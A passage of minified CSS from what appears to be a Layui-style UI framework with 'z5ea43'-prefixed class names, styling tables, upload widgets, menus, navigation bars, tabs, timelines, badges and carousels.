.3s;-webkit-transition:all .3s}.z5ea43table th{text-align:left;font-weight:400}.z5ea43table tbody tr:hover,.z5ea43table thead tr,.z5ea43table-click,.z5ea43table-header,.z5ea43table-hover,.z5ea43table-mend,.z5ea43table-patch,.z5ea43table-tool,.z5ea43table-total,.z5ea43table-total tr,.z5ea43table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.z5ea43table td,.z5ea43table th,.z5ea43table-col-set,.z5ea43table-fixed-r,.z5ea43table-grid-down,.z5ea43table-header,.z5ea43table-page,.z5ea43table-tips-main,.z5ea43table-tool,.z5ea43table-total,.z5ea43table-view,.z5ea43table[lay-skin=line],.z5ea43table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.z5ea43table td,.z5ea43table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.z5ea43table[lay-skin=line] td,.z5ea43table[lay-skin=line] th{border-width:0 0 1px}.z5ea43table[lay-skin=row] td,.z5ea43table[lay-skin=row] th{border-width:0 1px 0 0}.z5ea43table[lay-skin=nob] td,.z5ea43table[lay-skin=nob] th{border:none}.z5ea43table img{max-width:100px}.z5ea43table[lay-size=lg] td,.z5ea43table[lay-size=lg] th{padding:15px 30px}.z5ea43table-view .z5ea43table[lay-size=lg] .z5ea43table-cell{height:40px;line-height:40px}.z5ea43table[lay-size=sm] td,.z5ea43table[lay-size=sm] th{font-size:12px;padding:5px 10px}.z5ea43table-view .z5ea43table[lay-size=sm] .z5ea43table-cell{height:20px;line-height:20px}.z5ea43table[lay-data]{display:none}.z5ea43table-box{position:relative;overflow:hidden}.z5ea43table-view .z5ea43table{position:relative;width:auto;margin:0}.z5ea43table-view .z5ea43table[lay-skin=line]{border-width:0 1px 0 0}.z5ea43table-view .z5ea43table[lay-skin=row]{border-width:0 0 1px}.z5ea43table-view .z5ea43table td,.z5ea43table-view .z5ea43table th{padding:5px 0;border-top:none;border-left:none}.z5ea43table-view .z5ea43table th.z5ea43unselect .z5ea43table-cell span{cursor:pointer}.z5ea43table-view .z5ea43table td{cursor:default}.z5ea43table-view .z5ea43table td[data-edit=text]{cursor:text}.z5ea43table-view .z5ea43form-checkbox[lay-skin=primary] i{width:18px;height:18px}.z5ea43table-view .z5ea43form-radio{line-height:0;padding:0}.z5ea43table-view .z5ea43form-radio>i{margin:0;font-size:20px}.z5ea43table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.z5ea43table-init .z5ea43icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.z5ea43table-header{border-width:0 0 1px;overflow:hidden}.z5ea43table-header .z5ea43table{margin-bottom:-1px}.z5ea43table-tool .z5ea43inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.z5ea43table-tool .z5ea43inline[lay-event]:hover{border:1px solid #999}.z5ea43table-tool-temp{padding-right:120px}.z5ea43table-tool-self{position:absolute;right:17px;top:10px}.z5ea43table-tool .z5ea43table-tool-self .z5ea43inline[lay-event]{margin:0 0 0 10px}.z5ea43table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.z5ea43table-cell,.z5ea43table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.z5ea43table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.z5ea43menu li,.z5ea43menu-body-title a:hover,.z5ea43menu-body-title>.z5ea43icon:hover{transition:all .3s}.z5ea43table-tool-panel li .z5ea43form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.z5ea43table-tool-panel li:hover{background-color:#F6F6F6}.z5ea43table-tool-panel li .z5ea43form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.z5ea43table-tool-panel li .z5ea43form-checkbox[lay-skin=primary] span{padding:0}.z5ea43table-tool .z5ea43table-tool-self .z5ea43table-tool-panel{left:auto;right:-1px}.z5ea43table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.z5ea43table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.z5ea43table-sort .z5ea43edge{position:absolute;left:5px;border-width:5px}.z5ea43table-sort .z5ea43table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.z5ea43table-sort .z5ea43table-sort-asc:hover{border-bottom-color:#666}.z5ea43table-sort .z5ea43table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.z5ea43table-sort .z5ea43table-sort-desc:hover{border-top-color:#666}.z5ea43table-sort[lay-sort=asc] .z5ea43table-sort-asc{border-bottom-color:#000}.z5ea43table-sort[lay-sort=desc] .z5ea43table-sort-desc{border-top-color:#000}.z5ea43table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.z5ea43table-cell .z5ea43form-checkbox[lay-skin=primary]{top:-1px;padding:0}.z5ea43table-cell .z5ea43table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.z5ea43table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.z5ea43table-body .z5ea43none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.z5ea43table-fixed{position:absolute;left:0;top:0;z-index:101}.z5ea43table-fixed .z5ea43table-body{overflow:hidden}.z5ea43table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.z5ea43table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.z5ea43table-fixed-r .z5ea43table-header{position:relative;overflow:visible}.z5ea43table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.z5ea43table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.z5ea43table-tool .z5ea43btn-container{margin-bottom:-10px}.z5ea43table-page,.z5ea43table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.z5ea43table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.z5ea43table-page>div{height:26px}.z5ea43table-page .z5ea43laypage{margin:0}.z5ea43table-page .z5ea43laypage a,.z5ea43table-page .z5ea43laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.z5ea43table-page .z5ea43laypage a,.z5ea43table-page .z5ea43laypage span.z5ea43laypage-curr{padding:0 12px}.z5ea43table-page .z5ea43laypage span{margin-left:0;padding:0}.z5ea43table-page .z5ea43laypage .z5ea43laypage-prev{margin-left:-7px!important}.z5ea43table-page .z5ea43laypage .z5ea43laypage-curr .z5ea43laypage-em{left:0;top:0;padding:0}.z5ea43table-page .z5ea43laypage button,.z5ea43table-page .z5ea43laypage input{height:26px;line-height:26px}.z5ea43table-page .z5ea43laypage input{width:40px}.z5ea43table-page .z5ea43laypage button{padding:0 10px}.z5ea43table-page select{height:18px}.z5ea43table-patch .z5ea43table-cell{padding:0;width:30px}.z5ea43table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.z5ea43table-edit:focus{border-color:#5FB878!important}select.z5ea43table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.z5ea43table-view .z5ea43form-checkbox,.z5ea43table-view .z5ea43form-radio,.z5ea43table-view .z5ea43form-switch{top:0;margin:0;box-sizing:content-box}.z5ea43colorpicker-alpha-slider,.z5ea43colorpicker-side-slider,.z5ea43menu,.z5ea43menu *,.z5ea43nav{box-sizing:border-box}.z5ea43table-view .z5ea43form-checkbox{top:-1px;height:26px;line-height:26px}.z5ea43table-view .z5ea43form-checkbox i{height:26px}.z5ea43table-grid .z5ea43table-cell{overflow:visible}.z5ea43table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.z5ea43table-grid-down .z5ea43icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.z5ea43table-grid-down:hover{background-color:#fbfbfb}body .z5ea43table-tips .z5ea43layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.z5ea43table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.z5ea43table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.z5ea43table-tips-c:hover{background-color:#777}.z5ea43table-tips-c:before{position:relative;right:-2px}.z5ea43upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.z5ea43upload-drag,.z5ea43upload-form,.z5ea43upload-wrap{display:inline-block}.z5ea43upload-list{margin:10px 0}.z5ea43upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5ea43upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.z5ea43upload-drag .z5ea43icon{font-size:50px;color:#009688}.z5ea43upload-drag[lay-over]{border-color:#009688}.z5ea43upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.z5ea43upload-wrap{position:relative;vertical-align:middle}.z5ea43upload-wrap .z5ea43upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.z5ea43btn-container .z5ea43upload-choose{padding-left:0}.z5ea43menu{position:relative;margin:5px 0;background-color:#fff}.z5ea43menu li,.z5ea43menu-body-title a{padding:5px 15px}.z5ea43menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.z5ea43menu li:hover{background-color:#F6F6F6}.z5ea43menu-item-parent:hover>.z5ea43menu-body-panel{display:block;animation-name:z5ea43fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.z5ea43menu-item-group .z5ea43menu-body-title,.z5ea43menu-item-parent .z5ea43menu-body-title{padding-right:25px}.z5ea43menu .z5ea43menu-item-divider:hover,.z5ea43menu .z5ea43menu-item-group:hover,.z5ea43menu .z5ea43menu-item-none:hover{background:0 0;cursor:default}.z5ea43menu .z5ea43menu-item-group>ul{margin:5px 0 -5px}.z5ea43menu .z5ea43menu-item-group>.z5ea43menu-body-title{color:rgba(0,0,0,.35);user-select:none}.z5ea43menu .z5ea43menu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.z5ea43menu .z5ea43menu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.z5ea43menu .z5ea43menu-item-down:hover,.z5ea43menu .z5ea43menu-item-up:hover{cursor:pointer}.z5ea43menu .z5ea43menu-item-up>.z5ea43menu-body-title{color:rgba(0,0,0,.8)}.z5ea43menu .z5ea43menu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.z5ea43menu .z5ea43menu-item-down:hover>.z5ea43menu-body-title>.z5ea43icon,.z5ea43menu .z5ea43menu-item-up>.z5ea43menu-body-title:hover>.z5ea43icon{color:rgba(0,0,0,1)}.z5ea43menu .z5ea43menu-item-down>ul{visibility:visible;height:auto}.z5ea43breadcrumb,.z5ea43tree-btnGroup{visibility:hidden}.z5ea43menu .z5ea43menu-item-checked,.z5ea43menu .z5ea43menu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.z5ea43menu .z5ea43menu-item-checked a,.z5ea43menu .z5ea43menu-item-checked2 a{color:#5FB878}.z5ea43menu .z5ea43menu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.z5ea43menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.z5ea43menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.z5ea43menu-body-title>.z5ea43icon{position:absolute;right:0;top:0;font-size:14px}.z5ea43menu-body-title>.z5ea43icon-right{right:-1px}.z5ea43menu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.z5ea43menu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.z5ea43menu-body-panel-left{left:auto;right:100%;margin:0 13px}.z5ea43menu-body-panel-left:before{left:auto;right:-16px}.z5ea43menu-lg li{line-height:32px}.z5ea43menu-lg .z5ea43menu-body-title a:hover,.z5ea43menu-lg li:hover{background:0 0;color:#5FB878}.z5ea43menu-lg li .z5ea43menu-body-panel{margin-left:14px}.z5ea43menu-lg li .z5ea43menu-body-panel-left{margin:0 15px}.z5ea43dropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.z5ea43dropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.z5ea43nav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.z5ea43nav *{font-size:14px}.icon_menu{display:none;}.z5ea43nav .z5ea43nav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.z5ea43nav .z5ea43nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.z5ea43nav .z5ea43this:after,.z5ea43nav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.z5ea43nav-bar{z-index:1000}.z5ea43nav[lay-bar=disabled] .z5ea43nav-bar{display:none}.z5ea43nav .z5ea43nav-item a:hover,.z5ea43nav .z5ea43this a{color:#fff}.z5ea43nav .z5ea43this:after{top:auto;bottom:0;width:100%}.z5ea43nav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.z5ea43nav .z5ea43nav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.z5ea43nav .z5ea43nav-mored,.z5ea43nav-itemed>a .z5ea43nav-more{transform:rotate(180deg)}.z5ea43nav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.z5ea43nav .z5ea43nav-child a{color:#666;color:rgba(0,0,0,.8)}.z5ea43nav .z5ea43nav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.z5ea43nav-child dd{margin:1px 0;position:relative}.z5ea43nav-child dd.z5ea43this{background-color:#F6F6F6;color:#000}.z5ea43nav-child dd.z5ea43this:after{display:none}.z5ea43nav-child-r{left:auto;right:0}.z5ea43nav-child-c{text-align:center}.z5ea43nav-tree{width:200px;padding:0}.z5ea43nav-tree .z5ea43nav-item{display:block;width:100%;line-height:40px}.z5ea43nav-tree .z5ea43nav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.z5ea43nav-tree .z5ea43nav-item>a{padding-top:5px;padding-bottom:5px}.z5ea43nav-tree .z5ea43nav-more{right:15px}.z5ea43nav-tree .z5ea43nav-item>a .z5ea43nav-more{padding:5px 0}.z5ea43nav-tree .z5ea43nav-bar{width:5px;height:0;background-color:#009688}.z5ea43side .z5ea43nav-tree .z5ea43nav-bar{width:2px}.z5ea43nav-tree .z5ea43nav-child dd.z5ea43this,.z5ea43nav-tree .z5ea43nav-child dd.z5ea43this a,.z5ea43nav-tree .z5ea43this,.z5ea43nav-tree .z5ea43this>a,.z5ea43nav-tree .z5ea43this>a:hover{background-color:#009688;color:#fff}.z5ea43nav-tree .z5ea43this:after{display:none}.z5ea43nav-itemed>a,.z5ea43nav-tree .z5ea43nav-title a,.z5ea43nav-tree .z5ea43nav-title a:hover{color:#fff!important}.z5ea43nav-tree .z5ea43nav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.z5ea43nav-tree .z5ea43nav-child dd{margin:0}.z5ea43nav-tree .z5ea43nav-child a{color:#fff;color:rgba(255,255,255,.7)}.z5ea43nav-tree .z5ea43nav-child,.z5ea43nav-tree .z5ea43nav-child a:hover{background:0 0;color:#fff}.z5ea43nav-itemed>.z5ea43nav-child{display:block;background-color:rgba(0,0,0,.3)!important}.z5ea43nav-itemed>.z5ea43nav-child>.z5ea43this>.z5ea43nav-child{display:block}.z5ea43nav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.z5ea43breadcrumb{font-size:0}.z5ea43breadcrumb>*{font-size:14px}.z5ea43breadcrumb a{color:#999!important}.z5ea43breadcrumb a:hover{color:#5FB878!important}.z5ea43breadcrumb a cite{color:#666;font-style:normal}.z5ea43breadcrumb span[lay-separator]{margin:0 10px;color:#999}.z5ea43tab{margin:10px 0;text-align:left!important}.z5ea43tab[overflow]>.z5ea43tab-title{overflow:hidden}.z5ea43tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.z5ea43tab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.z5ea43tab-title li a{display:block;padding:0 15px;margin:0 -15px}.z5ea43tab-title .z5ea43this{color:#000}.z5ea43tab-title .z5ea43this:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.z5ea43tab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.z5ea43tab-bar .z5ea43icon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.z5ea43tab-item{display:none}.z5ea43tab-more{padding-right:30px;height:auto!important;white-space:normal!important}.z5ea43tab-more li.z5ea43this:after{border-bottom-color:#eee;border-radius:2px}.z5ea43tab-more .z5ea43tab-bar .z5ea43icon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .z5ea43tab-more .z5ea43tab-bar .z5ea43icon{top:-2px\0/IE9}.z5ea43tab-content{padding:15px 0}.z5ea43tab-title li .z5ea43tab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.z5ea43tab-title li .z5ea43tab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.z5ea43tab-brief>.z5ea43tab-title .z5ea43this{color:#009688}.z5ea43tab-brief>.z5ea43tab-more li.z5ea43this:after,.z5ea43tab-brief>.z5ea43tab-title .z5ea43this:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.z5ea43tab-brief[overflow]>.z5ea43tab-title .z5ea43this:after{top:-1px}.z5ea43tab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.z5ea43tab-card>.z5ea43tab-title{background-color:#FAFAFA}.z5ea43tab-card>.z5ea43tab-title li{margin-right:-1px;margin-left:-1px}.z5ea43tab-card>.z5ea43tab-title .z5ea43this{background-color:#fff}.z5ea43tab-card>.z5ea43tab-title .z5ea43this:after{border-top:none;border-width:1px;border-bottom-color:#fff}.z5ea43tab-card>.z5ea43tab-title .z5ea43tab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.z5ea43tab-card>.z5ea43tab-more .z5ea43this{background:0 0;color:#5FB878}.z5ea43tab-card>.z5ea43tab-more .z5ea43this:after{border:none}.z5ea43timeline{padding-left:5px}.z5ea43timeline-item{position:relative;padding-bottom:20px}.z5ea43timeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.z5ea43timeline-axis:hover{color:#FF5722}.z5ea43timeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.z5ea43timeline-item:first-child:before{display:block}.z5ea43timeline-item:last-child:before{display:none}.z5ea43timeline-content{padding-left:25px}.z5ea43timeline-title{position:relative;margin-bottom:10px;line-height:22px}.z5ea43timeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.z5ea43timeline_h .z5ea43timeline-item{float:left;width:300px;}.z5ea43timeline_h .z5ea43timeline-axis{left:-10px;}.z5ea43timeline_h .z5ea43timeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.z5ea43timeline_h .z5ea43timeline-item:last-child:before {display: block;}.z5ea43timeline_h .z5ea43timeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.z5ea43timeline_h .z5ea43timeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.z5ea43timeline_h .z5ea43text .z5ea43timeline-title{text-align:center;}.z5ea43timeline_h.z5ea43interlaced .z5ea43timeline-item:nth-child(even) .z5ea43timeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.z5ea43timeline_h.z5ea43interlaced .z5ea43timeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .z5ea43slider-wrap-btn{width:20px;height:20px;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-item:before{left:50%;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-axis{left:50%;margin-left: -10px;}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-item:nth-child(odd) .z5ea43timeline-content{padding-right:53%}.z5ea43timeline.z5ea43y-interlaced .z5ea43timeline-item:nth-child(even) .z5ea43timeline-content{padding-left:53%;}.z5ea43timeline.z5ea43img-interlaced .z5ea43timeline-item:before{left:50%;}.z5ea43timeline.z5ea43img-interlaced .z5ea43timeline-axis{left:50%;margin-left: -10px;}.z5ea43img-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.z5ea43img-interlaced .image{position: relative;}.z5ea43img-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.z5ea43img-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.z5ea43img-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.z5ea43img-interlaced .image img {max-width: 100%;}.z5ea43img-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.z5ea43img-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.z5ea43img-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.z5ea43img-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.z5ea43img-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.z5ea43badge,.z5ea43badge-dot,.z5ea43badge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.z5ea43badge{height:18px;line-height:18px}.z5ea43badge-dot{width:8px;height:8px;padding:0;border-radius:50%}.z5ea43badge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.z5ea43btn .z5ea43badge,.z5ea43btn .z5ea43badge-dot{margin-left:5px}.z5ea43nav .z5ea43badge,.z5ea43nav .z5ea43badge-dot{position:absolute;top:50%;margin:-5px 6px 0}.z5ea43nav .z5ea43badge{margin-top:-10px}.z5ea43tab-title .z5ea43badge,.z5ea43tab-title .z5ea43badge-dot{left:5px;top:-2px}.z5ea43carousel{position:relative;left:0;top:0;background-color:#f8f8f8}.z5ea43carousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.z5ea43carousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:z5ea43icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z5ea43carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.z5ea43carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.z5ea43carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.z5ea43carousel-arrow[lay-type=add]{left:auto!important;right:10px}.z5ea43carousel:hover .z5ea43carousel-arrow[lay-type=add],.z5ea43carousel[lay-arrow=always] .z5ea43carousel-arrow[lay-type=add]{right:20px}.z5ea43carousel[lay-arrow=always] .z5ea43carousel-arrow{opacity:1;left:20px}.z5ea43carousel[lay-arrow=none] .z5ea43carousel-arrow{display:none}.z5ea43carousel-arrow:hover,.z5ea43carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.z5ea43carousel:hover .z5ea43carousel-arrow{display:block\9;opacity:1;left:20px}.z5ea43carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.z5ea43carousel[lay-indicator=outside]{margin-bottom:30px}.z5ea43carousel[lay-indicator=outside] .z5ea43carousel-ind{top:10px}.z5ea43carousel[lay-indicator=outside] .z5ea43carousel-ind ul{background-color:rgba(0,0,0,.5)}.z5ea43carousel[lay-indicator=none] .z5ea43carousel-ind{display:none}.z5ea43carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.z5ea43carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.z5ea43carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.z5ea43carousel-ind li.z5ea43this{background-color:#fff}.z5ea43carousel>[carousel-item]>.z5ea43carousel-next,.z5ea43carousel>[carousel-item]>.z5ea43carousel-prev,.z5ea43carousel>[carousel-item]>.z5ea43this{display:block}.z5ea43carousel>[carousel-item]>.z5ea43this{left:0}.z5ea43carousel>[carousel-item]>.z5ea43carousel-prev{left:-100%}.z5ea43carousel>[carousel-item]>.z5ea43carousel-next{left:100%}.z5ea43carousel>[carousel-item]>.z5ea43carousel-next.z5ea43carousel-left,.z5ea43carousel>[carousel-item]>.z5ea43carousel-prev.z5ea43carousel-right{left:0}.z5ea43carousel>[carousel-item]>.z5ea43this.z5ea43carousel-left{left:-100%}.z5ea43carousel>[carousel-item]>.z5ea43this.z5ea43carousel-right{left:100%}.z5ea43carousel[lay-anim=updown] .z5ea43carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.z5ea43carousel[lay-anim=updown]>[carousel-item]>*,.z5ea43carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.z5ea43carousel[lay-anim=updown] .z5ea43carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.z5ea43carousel[lay-anim=updown] .z5ea43carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.z5ea43carousel[lay-anim=updown] .z5ea43carousel-ind ul{padding:3px 5px}.z5ea43carousel[lay-anim=updown] .z5ea43carousel-ind li{display:block;margin:6px 0}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43this{top:0}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43carousel-prev{top:-100%}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43carousel-next{top:100%}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43carousel-next.z5ea43carousel-left,.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43carousel-prev.z5ea43carousel-right{top:0}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43this.z5ea43carousel-left{top:-100%}.z5ea43carousel[lay-anim=updown]>[carousel-item]>.z5ea43this.z5ea43carousel-right{top:100%}.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43carousel-next,.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43carousel-prev{opacity:0}.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43carousel-next.z5ea43carousel-left,.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43carousel-prev.z5ea43carousel-right{opacity:1}.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43this.z5ea43carousel-left,.z5ea43carousel[lay-anim=fade]>[carousel-item]>.z5ea43this.z5ea43carousel-right{opacity:0}.z5ea43fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.z5ea43fixbar 